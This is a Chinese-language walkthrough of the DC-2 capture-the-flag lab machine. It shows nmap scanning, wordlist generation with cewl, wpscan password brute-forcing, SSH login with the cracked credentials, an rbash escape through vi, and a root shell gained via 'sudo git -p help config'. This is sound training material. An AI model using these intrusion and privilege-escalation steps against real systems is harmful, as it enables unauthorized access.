DC-2
DC-2渗透测试过程
端口扫描
nmap -sC -sV -Pn 192.168.56.117
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 08:22 EDT
Nmap scan report for 192.168.56.117
Host is up (0.00046s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Did not follow redirect to http://dc-2/
|_http-server-header: Apache/2.4.10 (Debian)
MAC Address: 08:00:27:71:D4:1C (Oracle VirtualBox virtual NIC)
设置hosts文件
192.168.56.117 dc-2
直接去看web页面
漏洞发现和利用
找到flag1
Flag 1:
Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.
More passwords is always better, but sometimes you just can’t win them all.
Log in as one to see the next flag.
If you can’t find it, log in as another.
发现关键字cewl,cewl可以收集web页面的单词
cewl http://dc-2 -w pass.txt
用wpscan枚举一下用户
wpscan --url http://dc-2 -e u
然后爆破
wpscan --url http://dc-2 -U user.txt -P pass.txt
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
登录jerry找到flag2
Flag 2:
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
如果wordpress不能利用了,那就换一条路
提示说wordpess没有漏洞了,那就再用nmap扫一下其他端口
nmap -p- 192.168.56.117
PORT STATE SERVICE
80/tcp open http
7744/tcp open raqmon-pdu
用sV选项扫描
nmap -p 7744 -sV 192.168.56.117
PORT STATE SERVICE VERSION
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
MAC Address: 08:00:27:71:D4:1C (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
其实他就是SSH服务
SSH登录
使用tom登录
使用vi进行绕过rbash
打开vi
set shell=/bin/bash
shell
export PATH=$PATH:/bin
export PATH=$PATH:/usr/bin
flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
切换到jerry
su - jerry
找到flag4
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
提权
最后就是要提权到root了
sudo -l
(root) NOPASSWD: /usr/bin/git
git提权
可以在下面网站找到sudo提权方法

sudo git -p help config
!/bin/sh
拿到最后的final-flag.txt

总结
1.这个靶机分5个flag,每一步都给了一定的提示,思路比较明确
2.
wpscan专门扫描wordpress3.绕过
rbash的方法,rbash逃逸方法简述4.
git进行提权,sudo git -p help config,然后输入!/bin/bash



 浙公网安备 33010602011771号
浙公网安备 33010602011771号